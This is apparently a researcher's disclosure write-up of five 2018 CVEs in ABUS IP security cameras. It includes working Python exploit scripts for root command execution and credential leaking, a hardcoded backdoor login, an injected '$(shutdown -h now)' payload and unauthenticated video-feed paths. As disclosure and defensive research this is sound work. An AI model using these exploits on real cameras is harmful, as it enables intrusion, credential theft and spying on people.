Five Vulnerabilities in ABUS cameras
Table of Contents
Background⌗
It was a chill Friday evening when Ilias, Alexander, and I gathered at our local hackspace, Chaosdorf. We enjoyed some pizza and experimented with an ABUS security camera we had recently acquired. Given the company’s strong reputation in Germany, we initially believed there wouldn’t be significant security vulnerabilities, especially considering this camera was among the most expensive in the consumer market. However, little did we know that this evening would lead to our first CVEs and a taste of security fame.
Objective⌗
August Bremicker und Söhne KG, commonly known as ABUS, is a German manufacturer of preventative security technology based in Wetter, North Rhine-Westphalia.
Although ABUS primarily focuses on physical security products like door locks and chains, security cameras are also a significant part of their product lineup. These cameras are often sourced from a white-label producer, branded, and then sold. In this instance, the affected cameras were manufactured by the Taiwanese company Grain Media, utilizing the GM812X chipset.
This implies that the discovered vulnerabilities might not have been ABUS’s direct responsibility, as they did not develop the firmware. Nonetheless, they could have conducted penetration testing to identify potential issues.
The following models/lines were impacted by the vulnerabilities:
- Compact Cameras
- TVIP10000
- TVIP10001
- TVIP10005
- TVIP10005A
- TVIP10005B
- TVIP10050
- TVIP10051
- TVIP10055A
- TVIP10055B
- TVIP10500
- TVIP10550
- TVIP11000
- TVIP11050
- TVIP11500
- TVIP11501
- TVIP11502
- TVIP11550
- TVIP11551
- TVIP11552
- Cameras with movable head
- TVIP20000
- TVIP20050
- TVIP20500
- TVIP20550
- TVIP21000
- TVIP21050
- TVIP21500
- TVIP21501
- TVIP21502
- TVIP21550
- TVIP21551
- TVIP21552
- TVIP22500
- Dome cameras
- TVIP31000
- TVIP31001
- TVIP31050
- TVIP31500
- TVIP31501
- TVIP31550
- TVIP31551
- TVIP32500
- Box cameras
- TVIP51500
- TVIP51550
- Outside dome cameras
- TVIP71500
- TVIP71501
- TVIP71550
- TVIP71551
- TVIP72500
Those cameras were sold from 2010 to 2014.
Timeline⌗
- XX-09-2018: Discovery of vulnerabilities in lab environment
- XX-09-2018: Communication with CCC e.V. for disclosure handling
- 26-11-2018: Initial contact with ABUS, no response
- 18-02-2019: Start of responsible disclosure process with ABUS
- 03-05-2019: Public Announcement by ABUS for a replacement program
- 07-05-2019: Publication of CCC blogpost
This disclosure was picked up by German press shortly after: Heise, Golem, SPIEGEL Online
Vulnerabilities⌗
CVE-2018-16739⌗
Authenticated read and write access through directory traversal with command execution
Description⌗
Through directory traversal it is possible to utilize the file browser of the web frontend, which seems to be only for displaying file server content, for arbitrary read, write and execution. The browser can be used to read and write files outside the file server directory and to list the contents of any directory. This is done with root privileges.
The affected endpoints are:
/cgi-bin/admin/fileread?READ.filePath=<Path>to read the specified file/cgi-bin/admin/filewrite?SAVE.filePath=<Path>to write to the specified file/cgi-bin/admin/sdstate?action=filelistnas&directory=<Path>to list a directory
Exploitation⌗
For arbitrary read and write, the exploitation of the endpoints is as simple as it gets, by prefixing the desired path with ../../../../ or by specifying an absolute path.
To escalate from arbitrary write to code execution, place a bash script in the CGI scripts folder of the web server. When this script is accessed via a web browser, it executes with root privileges. This technique is utilized in the proof-of-concept (PoC) exploit provided below:
#!/usr/bin/env python3
import argparse
import requests
import urllib
import random
import huepy
def main():
parser = argparse.ArgumentParser(description="exploit-16739")
parser.add_argument('url', type=str, help='target url including port, eg http://127.0.0.1:8080')
parser.add_argument("cmd", type=str, help="the cmd to exec, e.g. 'ls /'")
args = parser.parse_args()
referenceID = random.randint(1000, 9999)
print(huepy.cyan("[~] Exploit for CVE-2018-16739"))
print(huepy.cyan(" Your reference number is %i." % (referenceID)))
prepareShell(args.url, referenceID, args.cmd)
execCmd(args.url, referenceID)
readCmd(args.url, referenceID)
mrproper(args.url, referenceID)
def prepareShell(target, refID, cmd):
writeCmd(target, refID, "#!/bin/sh\n%s 1>/tmp/%i.log 2>&1" % (cmd, refID))
def writeCmd(target, refID, cmd):
percentCmd = urllib.parse.quote(cmd)
print(huepy.yellow("[~] writing /opt/cgi/admin/%i.sh" % (refID)))
r = requests.get("%s/cgi-bin/admin/filewrite?SAVE.filePath=/opt/cgi/admin/%i.sh&SAVE.fileData=%s" % (target, refID, percentCmd), verify=False)
def execCmd(target, refID):
print(huepy.yellow("[~] Executing reference number %i..." % (refID)))
r = requests.get("%s/cgi-bin/admin/%i.sh" % (target, refID), verify=False)
def readCmd(target, refID):
r = requests.get("%s/cgi-bin/admin/fileread?READ.filePath=/tmp/%i.log" % (target, refID), verify=False)
print(huepy.green("[+] Command returned on %i:\n" % (refID)) + r.text)
def mrproper(target, refID):
print(huepy.green("[+] mrproper-ing your waste..."))
writeCmd(target, refID, "#!/bin/sh\nrm /tmp/%i.log /opt/cgi/admin/%i.sh" % (refID, refID))
execCmd(target, refID)
if __name__ == '__main__':
main()
Note that, as the OS injection itself is blind, log output of your command(s) needs to be written into a log file and read again after the command finishes. This means that if your command runs for an hour, you’ll only be able to get the output after an hour.
Evaluation⌗
CVSS v2: AV:N/AC:L/Au:S/C:C/I:C/A:C = Base Score 9.0
CVE-2018-17558⌗
Hardcoded administrator account with code execution as root
Description⌗
The web server is protected against unauthorized access by a user name and password, which can be changed by the person who purchased the camera. This is admin:12345 or admin:admin by default, dependent on software and model. This is dangerous in itself, since an attacker can exploit the fact that the owner of the camera usually does not change this password.
Regardless of the initial values for the admin user account, the web server is also configured to accept the user name manufacture with the password erutcafunam for the /cgi-bin/mft directory in the web server’s root directory. These values cannot be deleted by the owner of the camera, nor can they be changed. This means that all cameras running with the affected software versions can be accessed using this user name and password.

There are several endpoints in the /cgi-bin/mft directory. These endpoints are responsible for changing the WiFi settings of the device. These can be attacked at various points through an OS injection to execute code with root privileges:
Evaluation⌗
If the manufacture user account is combined with the input attack, it is possible to execute arbitrary code as root on the camera from outside, even if the owner of the camera has chosen secure passwords. These are simply bypassed.
CVSS v2: AV:N/AC:L/Au:N/C:C/I:C/A:C = Base Score 10.0
Exploitation⌗
Using the hardcoded credentials is straightforward. Combining them with OS injection provides numerous opportunities, such as leaking user-managed credentials:
#!/usr/bin/env python3
import argparse
import requests
import urllib
import huepy
import base64
def main():
parser = argparse.ArgumentParser(description="exploit-17558")
parser.add_argument('ip', type=str, help='target IP, eg 127.0.0.1')
args = parser.parse_args()
print(huepy.cyan("[~] Exploit for CVE-2018-17558"))
copyCreds(args.ip) and showCreds(args.ip) and delCreds(args.ip)
def copyCreds(target):
print(huepy.yellow("[~] Copying creds"))
r = requests.get("http://manufacture:erutcafunam@%s/cgi-bin/mft/wireless_mft?ap=</invalid;cp%%20/var/www/secret.passwd%%20/web/html/leakedcredentials" % (target), verify=False)
if r.status_code == 200:
print(huepy.green("[+] SUCCESSFUL!"))
return True
else:
print(huepy.red("[-] Failed. Server is not vulnerable..."))
return False
def showCreds(target):
print(huepy.yellow("[~] Here are the credentials of %s" % (target)))
r = requests.get("http://%s/leakedcredentials" % (target), verify=False)
if r.status_code == 200:
print(huepy.green("[+] SUCCESSFUL! Here you go:"))
print("Rights\t\t| Password\t|")
for line in r.text.split("\n"):
if "0000" in line:
parts = line.split(" ")
print("%s\t| %s\t|" % (parts[0], base64.b64decode(parts[1]).decode("utf-8")))
return True
else:
print(huepy.red("[-] Failed. Server is not vulnerable..."))
return False
def delCreds(target):
print(huepy.yellow("[~] Cleaning up"))
r = requests.get("http://manufacture:erutcafunam@%s/cgi-bin/mft/wireless_mft?ap=</invalid;rm%%20/web/html/leakedcredentials" % (target), verify=False)
if r.status_code == 200:
print(huepy.green("[+] Successful. Thanks for your cooperation."))
return True
else:
print(huepy.red("[-] Failed. Server is not vulnerable..."))
return False
if __name__ == '__main__':
main()
CVE-2018-17879⌗
Remote code execution through OS injection
Description⌗
The /cgi-bin/ directory contains several scripts that are used to control and configure the camera. Among other tasks, these scripts are responsible for changes to the camera’s image settings (contrast, color values, brightness) or the network settings of the device. The attack is based on the fact that some of the scripts do not check input that comes from the user and are passed directly to the system() command. If control characters are used to spoof the user input, arbitrary C ode can be executed. For example, such an input could look like this: $(shutdown -h now). This would shut down the camera from the outside. An attacker could use this to completely take over the camera, attack the internal network (private or corporate), launch further attacks from the camera, as well as change, pause or delete the camera’s image, and completely disable the camera.
Exploitation⌗
As simple as wrapping a reverse shell code in $(...).
The following PoC demonstrates injecting code into the UPnP HTTP Port field:
#!/usr/bin/env python3
import argparse
import requests
import urllib
import huepy
def main():
parser = argparse.ArgumentParser(description="exploit-17879")
parser.add_argument('url', type=str, help='target url including port, eg http://127.0.0.1:8080')
parser.add_argument("cmd", type=str, help="the cmd to exec, e.g. 'ls /'")
args = parser.parse_args()
print(huepy.cyan("[~] Exploit for CVE-2018-17879"))
execCmd(args.url, args.cmd)
def execCmd(target, command):
print(huepy.green("[~] Executing command '%s'..." % (command)))
percentCommand = urllib.parse.quote(command)
r = requests.get("%s/cgi-bin/admin/param?action=update&General.Network.UPnP.NATTraversal.HTTPPort=1%%3e/dev/null%%202%%3e/dev/null;%s;false" % (target, percentCommand), verify=False)
print(r.text[:-3])
print(huepy.yellow("[~] Cleaning up..."))
r = requests.get("%s/cgi-bin/admin/param?action=update&General.Network.UPnP.NATTraversal.HTTPPort=1337" % (target), verify=False)
if __name__ == '__main__':
main()
Evaluation⌗
CVSS v2: AV:N/AC:L/Au:S/C:C/I:C/A:C = Base Score 9.0
CVE-2018-17878⌗
Remote code execution through buffer overflows
Description⌗
Almost all of the CGI scripts used by the web server take user input to know what to do. The function that is internally responsible for copying this input is sprintf(). This function is vulnerable to a buffer overflow. This allows an attacker, by typing in a specially crafted string, to write over the memory allocated to it, and thus gain complete control of the program and achieve code execution as root.
Exploitation⌗
Depending on the binary, buffer size and stack; as no security protections like stack canaries or NX / Data Execution Prevention are in place, this could be easily done via either Shellcode or ROP.
Evaluation⌗
CVSS v2: AV:N/AC:H/Au:S/C:C/I:C/A:C = Base Score 7.1
CVE-2018-17559⌗
Access control bypass
Description⌗
The web server gets the camera feed from the CGI script /opt/cgi/jpg/image. This script delivers the current frame every second. This script is symlinked to many places in the file system. Among others to /cgi-bin/admin/image, /cgi-bin/admin/image.jpg, /tmp/video.mp4, /cgi-bin/operator/image.jpg.
Most of these endpoints are password protected in the configuration file of the webserver, boa.conf. However, on lines 314-321 it can be seen that after the script and the symlinks to the script are password protected, they are transferred somewhere else again, and these new endpoints are not password protected:
# boa.conf, L314-321
Auth /cgi-bin/jpg /var/www/secret.passwd
# [...]
Transfer /video.mp4 /tmp/video.mp4
Transfer /video.3gp /tmp/video.mp4
Transfer /video.mjpg /tmp/video.mp4
Transfer /video.h264 /tmp/video.mp4
This oversight allows attackers to access /video.mp4 or /video.mjpg without authentication, thereby viewing the video feed.
Exploitation⌗
Access /video.mp4 or /video.mjpg to view the unauthenticated video feed.
Evaluation⌗
Given the importance of the video stream in a security camera, this vulnerability is critical, especially considering the camera’s placement and perspective.
CVSS v2: AV:N/AC:L/Au:N/C:C/I:N/A:N = Base Score 7.8
Overall Evaluation & Conclusion⌗
An attacker can fully compromise the camera, attack the internal network (whether private or corporate), launch further attacks from the camera, alter or delete the camera’s footage, or render the camera inoperable. This poses a significant risk in security-sensitive environments, where recorded evidence could be crucial.
While ABUS’s replacement program offers new cameras to end users, the inherent risks associated with always-on security devices with weak hardware and network access remain. It is advisable to isolate such devices in a separate network or VLAN, apply strict firewall rules, and avoid credential reuse. Additionally, consider whether connecting cameras to the internet is truly necessary for enhanced security.